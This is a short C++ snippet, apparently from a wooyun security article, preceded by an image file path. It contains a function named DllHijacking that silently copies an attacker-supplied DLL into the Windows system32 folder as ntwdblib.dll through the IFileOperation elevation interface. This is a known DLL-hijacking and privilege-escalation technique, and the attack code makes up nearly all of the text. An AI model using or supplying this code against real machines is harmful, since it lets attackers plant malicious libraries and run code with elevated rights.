 void DllHijacking()
{
IFileOperation *fileOperation = NULL;
LPCWSTR destPath = L"C:\\Windows\\system32\\";
HRESULT hr = CoInitializeEx(NULL, COINIT_APARTMENTTHREADED | COINIT_DISABLE_OLE1DDE);
if (SUCCEEDED(hr)) {
hr = CoCreateInstance(CLSID_FileOperation, NULL, CLSCTX_ALL, IID_PPV_ARGS(&fileOperation));
if (SUCCEEDED(hr)) {
hr = fileOperation->SetOperationFlags( FOF_NOCONFIRMATION | FOF_SILENT |
FOFX_SHOWELEVATIONPROMPT |
FOFX_NOCOPYHOOKS |
FOFX_REQUIREELEVATION |
FOF_NOERRORUI);
if (SUCCEEDED(hr))
{
IShellItem *from = NULL, *to = NULL;
hr = SHCreateItemFromParsingName(dllPath, NULL, IID_PPV_ARGS(&from));//dll path
if (SUCCEEDED(hr))
{
hr = SHCreateItemFromParsingName(destPath, NULL, IID_PPV_ARGS(&to));
if (SUCCEEDED(hr)) {
hr = fileOperation->CopyItem(from, to, L"ntwdblib.dll", NULL);
if (to) to->Release();
}
from->Release();
}
if (SUCCEEDED(hr)) hr = fileOperation->PerformOperations();
}
fileOperation->Release();
}
CoUninitialize();
}
}
drops.wooyun.org